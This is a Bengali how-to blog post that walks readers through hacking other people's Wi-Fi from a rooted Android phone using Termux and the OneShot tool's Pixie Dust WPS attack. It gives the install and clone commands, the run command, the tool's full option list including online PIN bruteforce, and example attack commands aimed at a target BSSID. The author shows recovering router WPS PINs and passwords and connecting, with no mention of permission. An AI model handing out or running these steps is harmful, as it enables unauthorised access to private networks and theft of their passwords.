Assalamualaikum
বরাবরের মতো আজকে হাজির হলাম নতুন কিছু নিয়ে। কাজকে আলোচনা টপিক কি সেটা হয়তো টাইটেল দেখে বুঝতে পারছেন চলুন শুরু করা যাক।
যারা আমার আগের পোস্ট দেখেন তারা আগের পোস্টিং দেখে আসেন।
Wifi হ্যাক কিভাবে করবো?
আজকে যে উপায়ই দেখাবো সেটা হচ্ছে pixed dust attack। এক কথায় আমরা wifi নামে router যে default wps pin থাকে সেটা বের করবো এবং সেই পিন দিয়ে পার্স বের করবো। আশা করি কিছুটা হলেও বুঝতে পারছেন তো শুরু করা যাক।
যা যা লাগবে :
- Termux
- Rooted phone
ধরে নিলাম আপনার কাছে termux আছে সাথে রুটেট ফোন ও আছে। এখন আপনার কাজ হচ্ছে termux কে ওপেন করা।
প্রথমে আমরা termux কে আপডেট করে নিবো।
pkg update -y
এখন termux কে আপগ্রেড করবো
pkg upgrade -y
এখন আমরা গিট প্যাকেজ ইনস্টল করবো যেহেতু আমরা গিটহাব থেকে টুলসটি ডাউনলোড করবো।
pkg install git
এখন আমরা পাইথন প্যাকেজ ইনস্টল দিবো কারণ আমাদের টুলসটি পাইথন দিয়ে তৈরি করা।
pkg install python
এখন আমরা termux এ রুট রেপো গুলো ইনস্টল দিবো।
pkg install -y root-repo
pkg install -y git tsu python wpa-supplicant pixiewps iw openssl
এখন আমরা গিটহাব থেকে কিছু wpa+wps সাথে openssl ডাউনলোড দিবো।
এখন আমরা গিটহাব থেকে মেইন টুলসটি ডাউনলোড করবো।
যদি কোন কারণে error আসে তাহলে –depth 1 এই লেখা টুকু রিমুভ করে নিবেন তাহলেই হবে।
√ git clone https://github.com/drygdryg/OneShot_Termux_installer.git
ডাউলোড হলে আমরা ফাইলটির ভিতরে প্রবেশ করে দেখবো ঠিক আছে কিনা।
তারপর আমরা cd দিয়ে বের হয়ে মেইন কমান্ড দিবো ।
এখন আমরা টুলসটি রান করবো।
কমান্ড টা দিয়ে ইন্টার করলেই রান হয়ে যাবে।
sudo python OneShot/oneshot.py -i wlan0 --iface-down -K
দেখতে পাচ্ছেন বর্তমানে আমি কোন নেটওয়ার্কের কানেক্টেড নাই।
টুলসটি রান হওয়ার পর এই রকম দেখতে পারবেন।
যে গুলো green কালার সে গুলো হ্যাক হবে
যে গুলো red কালার সে গুলো হ্যাক হবে না ।
যে গুলো হলুদ সে গুলো হ্যাক করা আছে।
এখন আমি ১ নাম্বার টা করবো তাই ক 1 লিখে ইন্টার দিবো ।
দেখতে পাচ্ছেন router এর Wps pin + Password চলে আচ্ছে।
আমি কানেক্টেড করে দেখাচ্ছি
দেখতে পাচ্ছেন কানেক্টেড হয়ে গেছে।
এখন আমরা আর একটা করে দেখবো।
এখন আমরা Green টা বেছে নিলাম।
দেখতে পাচ্ছেন আগের টার মতো করে এইটাও wps pin + password বের করে দিছে।
এই ভাবে সহজেই আপনি ৯০% wifi হ্যাক করতে পারবেন।
Wifi কয়েক ভাবে attack করা যায় নিচে সেটা তুলে ধরা হলো।
oneshot.py <arguments>
Required arguments:
-i, –interface=<wlan0> : Name of the interface to useOptional arguments:
-b, –bssid=<mac> : BSSID of the target AP
-p, –pin=<wps pin> : Use the specified pin (arbitrary string or 4/8 digit pin)
-K, –pixie-dust : Run Pixie Dust attack
-B, –bruteforce : Run online bruteforce attack
–push-button-connect : Run WPS push button connectionAdvanced arguments:
-d, –delay=<n> : Set the delay between pin attempts [0]
-w, –write : Write AP credentials to the file on success
-F, –pixie-force : Run Pixiewps with –force option (bruteforce full range)
-X, –show-pixie-cmd : Alway print Pixiewps command
–vuln-list=<filename> : Use custom file with vulnerable devices list [‘vulnwsc.txt’]
–iface-down : Down network interface when the work is finished
-l, –loop : Run in a loop
-r, –reverse-scan : Reverse order of networks in the list of networks. Useful on small displays–mtk-wifi : Activate MediaTek Wi-Fi interface driver on startup and deactivate it on exit
(for internal Wi-Fi adapters implemented in MediaTek SoCs). Turn off Wi-Fi in the system settings before using this.
-v, –verbose : Verbose output
কিছু উদাহরণ দেখা যাক :
Start Pixie Dust attack on a specified BSSID:
sudo python3 oneshot.py -i wlan0 -b 00:90:4C:C1:AC:21 -KShow avaliable networks and start Pixie Dust attack on a specified network:
sudo python3 oneshot.py -i wlan0 -KLaunch online WPS bruteforce with the specified first half of the PIN:
sudo python3 oneshot.py -i wlan0 -b 00:90:4C:C1:AC:21 -B -p 1234Start WPS push button connection:s
sudo python3 oneshot.py -i wlan0 --pbc
দুঃখিত উদাহরণ গুলো অন্য জায়গা থেকে কপি করা হয়েছে বুঝানোর সুবিধার্থে।
মূল কথা : এই pixie dust attack কাজ করতে একটু সময় লাগে আবার এমন হয় যে কয়েক সেকেন্ড হয়ে যায়। সেটা নির্ভর করে wifi সিগন্যাল শক্তিশালী। প্রথম বার কাজ না ও করতে পারে পরবর্তীতে সময় আবার চেষ্টা করেন হবে ।সব সময় যে কাজ করবে এমন না মাঝে মাঝে কাজ করবে না সেটা কেন করে না জানি না। তো বেশি ভাগ সময় কাজ করে । তো একবার না হলে হতাশা হবেন না পরবর্তীতে আবার কয়েক বার চেষ্টা করেন। আমি এই পর্যন্ত ১০+ করছি। আর হ্যাঁ অনেক সময় দেখবেন কিছু কিছু রাউটার এখন সাদা পরে দেখবেন green হয়ে গেছে ঠিক তখনই attack দিবেন তাহলে বেশি কাজ করবে।
আমরা যে পিসিতে দিয়েছি ঠিক একই ভাবে কাজ করে থাকে এটা।
তো যাদের বুঝতে সমস্যা তারা ভিডিওটি দেখতে পারেন জানি না কতক্ষণ থাকবে ভিডিওটি ।
তো আজ এই পর্যন্তই ভালো থাকবেন সুস্থ থাকবেন আল্লাহ্ হাফেজ।

![Termux দিয়ে যেকোন Wifi হ্যাক করুন কয়েক সেকেন্ড [Rooted Phone ]](https://trickbd.com/wp-content/uploads/2023/05/16/images-7.jpeg)









